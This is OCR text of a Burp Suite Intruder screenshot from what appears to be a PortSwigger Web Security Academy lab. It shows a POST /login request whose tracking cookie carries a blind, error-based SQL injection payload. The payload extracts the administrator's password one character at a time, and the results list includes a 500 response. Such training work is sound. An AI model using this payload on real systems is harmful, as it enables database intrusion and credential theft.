 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
4 × 5 × 6 × +
Positions Payloads Resource pool Settings
? Choose an attack type
Attack type: Sniper
? Payload positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
1 POST /login HTTP/2
2 Host: 0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
3 Cookie: TrackingId=gggIBrR52mMFkcamxyz' AND (SELECT CASE WHEN (SUBSTR(password,1,1)='§a§') THEN TO_CHAR(1/0) ELSE 'a' END from users WHERE username='administrator')='a'--;session=SwDN7eDREjVtohIvhudcSYA1yqB0hu3p
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 65
10 Origin: https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
11 Referer: https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net/login
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 csrf=AU8i6WWrAWyto3BpIfLkYIpKLN3fwZ8w&username=test&password=test
? Search
1 payload position
3. Intruder attack of https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
Attack Save Columns
3. Intruder attack of https://0aa200ec0301c77e803a63c200f100ab.web-security-academy.net
Results Positions Payloads Resource pool Settings
Filter: Hiding 2xx, 3xx and 4xx responses
Request Payload Status co... Error Timeout Length Comment
29 2
25 y 500 2451